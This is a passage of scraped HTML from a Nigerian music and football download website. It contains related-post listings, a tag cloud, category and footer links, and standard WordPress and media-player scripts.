<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Cashie-Emilokan-ft.-May-D-150x150.jpg" class="round-img wp-post-image" alt="Cashie - Emilokan ft. May D" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2025/11/Cashie-Emilokan-ft.-May-D-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2025/11/Cashie-Emilokan-ft.-May-D-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2025/11/Cashie-Emilokan-ft.-May-D.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>Cashie &#8211; Emilokan ft. May D</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/mavins-waka-ft-don-jazzy-jvxn-deeno/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Mavins-Waka-ft.-Don-Jazzy-JVXN-Deeno-150x150.jpg" class="round-img wp-post-image" alt="Mavins - Waka ft. Don Jazzy, JVXN &amp; Deeno" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2025/11/Mavins-Waka-ft.-Don-Jazzy-JVXN-Deeno-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2025/11/Mavins-Waka-ft.-Don-Jazzy-JVXN-Deeno-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2025/11/Mavins-Waka-ft.-Don-Jazzy-JVXN-Deeno.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>Mavins &#8211; Waka ft. Don Jazzy, JVXN &#038; Deeno</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/l-a-x-belinda-ft-olamide/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/L.A.X-Belinda-ft.-Olamide-150x150.jpg" class="round-img wp-post-image" alt="L.A.X - Belinda ft. Olamide" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2025/11/L.A.X-Belinda-ft.-Olamide-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2025/11/L.A.X-Belinda-ft.-Olamide-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2025/11/L.A.X-Belinda-ft.-Olamide.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>L.A.X &#8211; Belinda ft. Olamide</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/falz-bounce/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Falz-Bounce-150x150.jpg" class="round-img wp-post-image" alt="Falz - Bounce" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2025/11/Falz-Bounce-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2025/11/Falz-Bounce-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2025/11/Falz-Bounce.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>Falz &#8211; Bounce</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/johnny-drille-im-available/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Johnny-Drille-Im-Available-150x150.jpg" class="round-img wp-post-image" alt="Johnny Drille - I&#039;m Available" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2025/11/Johnny-Drille-Im-Available-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2025/11/Johnny-Drille-Im-Available-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2025/11/Johnny-Drille-Im-Available.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>Johnny Drille &#8211; I&#8217;m Available</h3>
</a>
</article>
</div>
</section>
<!-- Post You May Like -->
<section class="post-you-may-like">
<h2>Post You May Like</h2>
<div class="related-post-grids">
<article class="related-post-items">
<a href="https://wiseloaded.com/dj-spinall-ft-r2bees-dollar/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2020/12/DJ-Dpinall-Grace-Album-150x150.jpg" class="round-img wp-post-image" alt="DJ Spinall Grace Album Download Mp3 &amp; Zip" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2020/12/DJ-Dpinall-Grace-Album-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2020/12/DJ-Dpinall-Grace-Album-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2020/12/DJ-Dpinall-Grace-Album-370x370.jpg 370w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>DJ Spinall ft. R2Bees &#8211; Dollar</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/r2bees-ft-sarkodie-yawa/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2020/10/Yawa-Mp3-Download-150x150.jpg" class="round-img wp-post-image" alt="R2Bees ft. Sarkodie Yawa" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2020/10/Yawa-Mp3-Download-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2020/10/Yawa-Mp3-Download-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2020/10/Yawa-Mp3-Download-370x370.jpg 370w, https://wiseloaded.com/wp-content/uploads/2020/10/Yawa-Mp3-Download.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>R2Bees ft. Sarkodie &#8211; Yawa</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/speroachbeatz-ft-r2bees-a-vibe/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2021/10/Speroachbeatz-–-Melodies-ft.-Fireboy-DML-150x150.jpg" class="round-img wp-post-image" alt="Speroach Beatz - Melodies Vol. 1 EP" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2021/10/Speroachbeatz-–-Melodies-ft.-Fireboy-DML-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2021/10/Speroachbeatz-–-Melodies-ft.-Fireboy-DML-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2021/10/Speroachbeatz-–-Melodies-ft.-Fireboy-DML-144x144.jpg 144w, https://wiseloaded.com/wp-content/uploads/2021/10/Speroachbeatz-–-Melodies-ft.-Fireboy-DML-175x175.jpg 175w, https://wiseloaded.com/wp-content/uploads/2021/10/Speroachbeatz-–-Melodies-ft.-Fireboy-DML-450x450.jpg 450w, https://wiseloaded.com/wp-content/uploads/2021/10/Speroachbeatz-–-Melodies-ft.-Fireboy-DML.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>SperoachBeatz ft. R2Bees &#8211; A Vibe</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/music-r2bees-ft-wizkid-supa/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2018/10/r2bees-150x150.png" class="round-img wp-post-image" alt="Music: R2Bees ft. Wizkid – Supa" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2018/10/r2bees-150x150.png 150w, https://wiseloaded.com/wp-content/uploads/2018/10/r2bees-370x370.png 370w, https://wiseloaded.com/wp-content/uploads/2018/10/r2bees-100x100.png 100w, https://wiseloaded.com/wp-content/uploads/2018/10/r2bees-300x300.png 300w, https://wiseloaded.com/wp-content/uploads/2018/10/r2bees-144x144.png 144w, https://wiseloaded.com/wp-content/uploads/2018/10/r2bees.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>Music: R2Bees ft. Wizkid – Supa</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/r2bees-su-mo-mi/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2022/12/R2Bees-Su-Mo-Mi-150x150.jpg" class="round-img wp-post-image" alt="R2Bees - Su Mo Mi" decoding="async" loading="lazy" srcset="https://wiseloaded.com/wp-content/uploads/2022/12/R2Bees-Su-Mo-Mi-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2022/12/R2Bees-Su-Mo-Mi-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2022/12/R2Bees-Su-Mo-Mi-144x144.jpg 144w, https://wiseloaded.com/wp-content/uploads/2022/12/R2Bees-Su-Mo-Mi-175x175.jpg 175w, https://wiseloaded.com/wp-content/uploads/2022/12/R2Bees-Su-Mo-Mi-450x450.jpg 450w, https://wiseloaded.com/wp-content/uploads/2022/12/R2Bees-Su-Mo-Mi.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                        <h3>R2Bees &#8211; Su Mo Mi</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/r2bees-ft-burna-boy-my-baby/">
<h3>R2Bees ft Burna Boy &#8211; My Baby (Mp3 Download)</h3>
</a>
</article>
</div>
</section>
<!-- Latest Posts -->
<section class="related-latest-posts">
<h2>Latest Posts</h2>
<div class="related-post-grids">
<article class="related-post-items">
<a href="https://wiseloaded.com/celta-de-vigo-vs-barcelona-2-4/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Celta-vigo-vs-Barcelona-150x150.jpg" class="round-img wp-post-image" alt="Celta vigo vs Barcelona highlights" decoding="async" loading="lazy" />                                        <h3>Celta de Vigo vs Barcelona 2-4 Highlights | La Liga</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/manchester-city-vs-liverpool-3-0/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Manchester-City-vs-Liverpool-150x150.jpg" class="round-img wp-post-image" alt="Manchester City vs Liverpool" decoding="async" loading="lazy" />                                        <h3>Manchester City vs Liverpool 3-0 Highlights (Download Video)</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/rayo-vallecano-vs-real-madrid-0-0/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Rayo-Vallecano-vs-Real-Madrid-150x150.jpg" class="round-img wp-post-image" alt="Rayo Vallecano vs Real Madrid" decoding="async" loading="lazy" />                                        <h3>Rayo Vallecano vs Real Madrid 0-0 Highlights | La Liga</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/chelsea-vs-wolves-3-0-highlights/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Chelsea-vs-wolves-150x150.jpg" class="round-img wp-post-image" alt="Chelsea vs Wolves" decoding="async" loading="lazy" />                                        <h3>Chelsea vs Wolves 3-0 Highlights (Download Video)</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/sunderland-vs-arsenal-2-2-highlights/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Sunderland-vs-Arsenal-150x150.jpg" class="round-img wp-post-image" alt="Sunderland vs Arsenal" decoding="async" loading="lazy" />                                        <h3>Sunderland vs Arsenal 2-2 Highlights (Download Video)</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/oyo-moves-to-tackle-flooding-erosion-as-oyonewmap-launches-statewide-project-inspection/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/IMG-20251108-WA0007-150x150.jpg" class="round-img wp-post-image" alt="Oyo Moves To Tackle Flooding, Erosion, As OYONEWMAP Launches Statewide Project Inspection" decoding="async" loading="lazy" />                                        <h3>Oyo Moves To Tackle Flooding, Erosion, As OYONEWMAP Launches Statewide Project Inspection</h3>
</a>
</article>
</div>
</section>
<!-- Comments Section -->
</article>
</div>
<!-- Sidebar -->
<aside class="site-sidebar">
<aside id="secondary" class="widget-area site-sidebar">
<div class="widget"><form role="search" method="get" class="search-form" action="https://wiseloaded.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></div><div class="widget"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://wiseloaded.com/tag/afrobeats-download/" class="tag-cloud-link tag-link-37430 tag-link-position-1" style="font-size: 18pt;" aria-label="Afrobeat (483 items)">Afrobeat</a>
<a href="https://wiseloaded.com/tag/album/" class="tag-cloud-link tag-link-35917 tag-link-position-2" style="font-size: 15.142857142857pt;" aria-label="Album (304 items)">Album</a>
<a href="https://wiseloaded.com/tag/amapiano/" class="tag-cloud-link tag-link-37245 tag-link-position-3" style="font-size: 10.714285714286pt;" aria-label="Amapiano (147 items)">Amapiano</a>
<a href="https://wiseloaded.com/tag/arsenal/" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 17.857142857143pt;" aria-label="Arsenal (465 items)">Arsenal</a>
<a href="https://wiseloaded.com/tag/bbnaija/" class="tag-cloud-link tag-link-229 tag-link-position-5" style="font-size: 20.428571428571pt;" aria-label="BBNaija (709 items)">BBNaija</a>
<a href="https://wiseloaded.com/tag/bella-shmurda/" class="tag-cloud-link tag-link-6266 tag-link-position-6" style="font-size: 10.428571428571pt;" aria-label="Bella Shmurda (139 items)">Bella Shmurda</a>
<a href="https://wiseloaded.com/tag/buhari/" class="tag-cloud-link tag-link-284 tag-link-position-7" style="font-size: 10.142857142857pt;" aria-label="Buhari (135 items)">Buhari</a>
<a href="https://wiseloaded.com/tag/champions-league/" class="tag-cloud-link tag-link-580 tag-link-position-8" style="font-size: 15.142857142857pt;" aria-label="Champions League (301 items)">Champions League</a>
<a href="https://wiseloaded.com/tag/chelsea/" class="tag-cloud-link tag-link-112 tag-link-position-9" style="font-size: 18.571428571429pt;" aria-label="Chelsea (523 items)">Chelsea</a>
<a href="https://wiseloaded.com/tag/davido/" class="tag-cloud-link tag-link-198 tag-link-position-10" style="font-size: 16.714285714286pt;" aria-label="Davido (386 items)">Davido</a>
<a href="https://wiseloaded.com/tag/europa-league/" class="tag-cloud-link tag-link-398 tag-link-position-11" style="font-size: 9.2857142857143pt;" aria-label="Europa League (116 items)">Europa League</a>
<a href="https://wiseloaded.com/tag/falz/" class="tag-cloud-link tag-link-1008 tag-link-position-12" style="font-size: 8.7142857142857pt;" aria-label="Falz (105 items)">Falz</a>
<a href="https://wiseloaded.com/tag/barcelona/" class="tag-cloud-link tag-link-219 tag-link-position-13" style="font-size: 15.285714285714pt;" aria-label="FC Barcelona (308 items)">FC Barcelona</a>
<a href="https://wiseloaded.com/tag/friendly-match/" class="tag-cloud-link tag-link-36053 tag-link-position-14" style="font-size: 10.714285714286pt;" aria-label="Friendly Match (146 items)">Friendly Match</a>
<a href="https://wiseloaded.com/tag/hip-hop-music/" class="tag-cloud-link tag-link-6234 tag-link-position-15" style="font-size: 13.428571428571pt;" aria-label="Hip Hop (229 items)">Hip Hop</a>
<a href="https://wiseloaded.com/tag/ibadan/" class="tag-cloud-link tag-link-548 tag-link-position-16" style="font-size: 8.4285714285714pt;" aria-label="Ibadan (102 items)">Ibadan</a>
<a href="https://wiseloaded.com/tag/juventus/" class="tag-cloud-link tag-link-989 tag-link-position-17" style="font-size: 8.1428571428571pt;" aria-label="Juventus (96 items)">Juventus</a>
<a href="https://wiseloaded.com/tag/kizz-daniel/" class="tag-cloud-link tag-link-958 tag-link-position-18" style="font-size: 9.5714285714286pt;" aria-label="Kizz Daniel (121 items)">Kizz Daniel</a>
<a href="https://wiseloaded.com/tag/lagos/" class="tag-cloud-link tag-link-194 tag-link-position-19" style="font-size: 8pt;" aria-label="Lagos (94 items)">Lagos</a>
<a href="https://wiseloaded.com/tag/laliga/" class="tag-cloud-link tag-link-3334 tag-link-position-20" style="font-size: 13.285714285714pt;" aria-label="Laliga (224 items)">Laliga</a>
<a href="https://wiseloaded.com/tag/laycon/" class="tag-cloud-link tag-link-35895 tag-link-position-21" style="font-size: 8.5714285714286pt;" aria-label="Laycon (103 items)">Laycon</a>
<a href="https://wiseloaded.com/tag/liverpool/" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 16.285714285714pt;" aria-label="Liverpool (364 items)">Liverpool</a>
<a href="https://wiseloaded.com/tag/manchester-city/" class="tag-cloud-link tag-link-336 tag-link-position-23" style="font-size: 15.714285714286pt;" aria-label="Manchester City (328 items)">Manchester City</a>
<a href="https://wiseloaded.com/tag/manchester-united/" class="tag-cloud-link tag-link-176 tag-link-position-24" style="font-size: 19.714285714286pt;" aria-label="Manchester United (626 items)">Manchester United</a>
<a href="https://wiseloaded.com/tag/mayorkun/" class="tag-cloud-link tag-link-791 tag-link-position-25" style="font-size: 9.8571428571429pt;" aria-label="Mayorkun (128 items)">Mayorkun</a>
<a href="https://wiseloaded.com/tag/mohbad/" class="tag-cloud-link tag-link-6702 tag-link-position-26" style="font-size: 8.8571428571429pt;" aria-label="Mohbad (108 items)">Mohbad</a>
<a href="https://wiseloaded.com/tag/naira-marley/" class="tag-cloud-link tag-link-135 tag-link-position-27" style="font-size: 11pt;" aria-label="Naira Marley (153 items)">Naira Marley</a>
<a href="https://wiseloaded.com/tag/nigeria/" class="tag-cloud-link tag-link-163 tag-link-position-28" style="font-size: 12pt;" aria-label="Nigeria (183 items)">Nigeria</a>
<a href="https://wiseloaded.com/tag/olamide/" class="tag-cloud-link tag-link-8267 tag-link-position-29" style="font-size: 13pt;" aria-label="Olamide (214 items)">Olamide</a>
<a href="https://wiseloaded.com/tag/oyo-state/" class="tag-cloud-link tag-link-477 tag-link-position-30" style="font-size: 17.285714285714pt;" aria-label="Oyo State (428 items)">Oyo State</a>
<a href="https://wiseloaded.com/tag/peruzzi/" class="tag-cloud-link tag-link-199 tag-link-position-31" style="font-size: 10.571428571429pt;" aria-label="Peruzzi (142 items)">Peruzzi</a>
<a href="https://wiseloaded.com/tag/phyno/" class="tag-cloud-link tag-link-313 tag-link-position-32" style="font-size: 8.1428571428571pt;" aria-label="Phyno (97 items)">Phyno</a>
<a href="https://wiseloaded.com/tag/police/" class="tag-cloud-link tag-link-813 tag-link-position-33" style="font-size: 8.1428571428571pt;" aria-label="Police (97 items)">Police</a>
<a href="https://wiseloaded.com/tag/portable/" class="tag-cloud-link tag-link-37659 tag-link-position-34" style="font-size: 10.285714285714pt;" aria-label="Portable (136 items)">Portable</a>
<a href="https://wiseloaded.com/tag/premier-league/" class="tag-cloud-link tag-link-331 tag-link-position-35" style="font-size: 22pt;" aria-label="Premier League (911 items)">Premier League</a>
<a href="https://wiseloaded.com/tag/qdot/" class="tag-cloud-link tag-link-67 tag-link-position-36" style="font-size: 8.2857142857143pt;" aria-label="QDot (98 items)">QDot</a>
<a href="https://wiseloaded.com/tag/real-madrid/" class="tag-cloud-link tag-link-182 tag-link-position-37" style="font-size: 14.714285714286pt;" aria-label="Real Madrid (284 items)">Real Madrid</a>
<a href="https://wiseloaded.com/tag/seyi-makinde/" class="tag-cloud-link tag-link-4631 tag-link-position-38" style="font-size: 10.285714285714pt;" aria-label="Seyi Makinde (138 items)">Seyi Makinde</a>
<a href="https://wiseloaded.com/tag/teni/" class="tag-cloud-link tag-link-681 tag-link-position-39" style="font-size: 9.8571428571429pt;" aria-label="Teni (127 items)">Teni</a>
<a href="https://wiseloaded.com/tag/tiwa-savage/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 10.285714285714pt;" aria-label="Tiwa Savage (137 items)">Tiwa Savage</a>
<a href="https://wiseloaded.com/tag/tolu-akande-sadipe/" class="tag-cloud-link tag-link-5679 tag-link-position-41" style="font-size: 8pt;" aria-label="Tolu Akande Sadipe (95 items)">Tolu Akande Sadipe</a>
<a href="https://wiseloaded.com/tag/tottenham/" class="tag-cloud-link tag-link-321 tag-link-position-42" style="font-size: 9.1428571428571pt;" aria-label="Tottenham (115 items)">Tottenham</a>
<a href="https://wiseloaded.com/tag/wizkid/" class="tag-cloud-link tag-link-71 tag-link-position-43" style="font-size: 13pt;" aria-label="Wizkid (212 items)">Wizkid</a>
<a href="https://wiseloaded.com/tag/world-cup/" class="tag-cloud-link tag-link-1029 tag-link-position-44" style="font-size: 10pt;" aria-label="World Cup (130 items)">World Cup</a>
<a href="https://wiseloaded.com/tag/zlatan-ibile/" class="tag-cloud-link tag-link-2370 tag-link-position-45" style="font-size: 13.285714285714pt;" aria-label="Zlatan Ibile (224 items)">Zlatan Ibile</a></div>
</div><div class="widget"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-42611"><a href="https://wiseloaded.com/african-music/">African Music</a>
</li>
<li class="cat-item cat-item-42488"><a href="https://wiseloaded.com/celebrity-gist/">Celebrity Gist</a>
</li>
<li class="cat-item cat-item-42491"><a href="https://wiseloaded.com/comedy/">Comedy</a>
</li>
<li class="cat-item cat-item-42487"><a href="https://wiseloaded.com/editorials/">Editorials</a>
</li>
<li class="cat-item cat-item-42574"><a href="https://wiseloaded.com/football-highlights/">Football Highlights</a>
</li>
<li class="cat-item cat-item-42569"><a href="https://wiseloaded.com/foreign-music/">Foreign Music</a>
</li>
<li class="cat-item cat-item-42582"><a href="https://wiseloaded.com/fuji-music/">Fuji Music</a>
</li>
<li class="cat-item cat-item-42580"><a href="https://wiseloaded.com/ghana-music/">Ghana Music</a>
</li>
<li class="cat-item cat-item-42577"><a href="https://wiseloaded.com/gospel/">Gospel</a>
</li>
<li class="cat-item cat-item-42610"><a href="https://wiseloaded.com/islamic-music/">Islamic Music</a>
</li>
<li class="cat-item cat-item-49581"><a href="https://wiseloaded.com/lagu-music/">Lagu Music</a>
</li>
<li class="cat-item cat-item-43580"><a href="https://wiseloaded.com/live-streaming/">Live Streaming</a>
</li>
<li class="cat-item cat-item-42579"><a href="https://wiseloaded.com/mixtape/">Mixtape</a>
</li>
<li class="cat-item cat-item-42900"><a href="https://wiseloaded.com/movies/">Movies</a>
</li>
<li class="cat-item cat-item-42640"><a href="https://wiseloaded.com/naija-music/">Naija Music</a>
</li>
<li class="cat-item cat-item-116"><a href="https://wiseloaded.com/news/">News</a>
</li>
<li class="cat-item cat-item-42496"><a href="https://wiseloaded.com/opportunities/">Opportunites</a>
</li>
<li class="cat-item cat-item-49546"><a href="https://wiseloaded.com/preview/">Preview</a>
</li>
<li class="cat-item cat-item-42494"><a href="https://wiseloaded.com/review/">Review</a>
</li>
<li class="cat-item cat-item-42606"><a href="https://wiseloaded.com/south-african-music/">South African Music</a>
</li>
<li class="cat-item cat-item-42502"><a href="https://wiseloaded.com/sponsored-posts/">Sponsored Posts</a>
</li>
<li class="cat-item cat-item-42486"><a href="https://wiseloaded.com/sport/">Sport News</a>
</li>
<li class="cat-item cat-item-42583"><a href="https://wiseloaded.com/tanzania-music/">Tanzania Music</a>
</li>
<li class="cat-item cat-item-42485"><a href="https://wiseloaded.com/videos/">Videos</a>
</li>
<li class="cat-item cat-item-49440"><a href="https://wiseloaded.com/viral-gist/">Viral Gist</a>
</li>
<li class="cat-item cat-item-42500"><a href="https://wiseloaded.com/world-news/">World News</a>
</li>
</ul></div></aside>    </aside>
</div>
</main>
<footer class="site-footer">
<div class="container">
<!-- Footer Widget Area -->
<div class="footer-widgets">
<div class="footer-widget"><div class="menu-about-us-policy-container"><ul id="menu-about-us-policy" class="menu"><li id="menu-item-26906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26906"><a href="https://wiseloaded.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5785"><a href="https://wiseloaded.com/about-us/">About Us</a></li>
<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5782"><a rel="privacy-policy" href="https://wiseloaded.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://wiseloaded.com/copyright-dcma/">Copyright (DCMA)</a></li>
</ul></div></div><div class="footer-widget">
<p>     </p>
</div><div class="footer-widget"></div>            </div>
<p>&copy; 2025 Wiseloaded. All Rights Reserved.</p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wiseloaded_media\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://wiseloaded.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://wiseloaded.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//wiseloaded.com/wp-content/cache/wpfc-minified/6l4mqbdw/e87w9.css" media="all"/>
<script type="text/javascript" src="https://wiseloaded.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wiseloaded.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wiseloaded.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wiseloaded.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wiseloaded.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
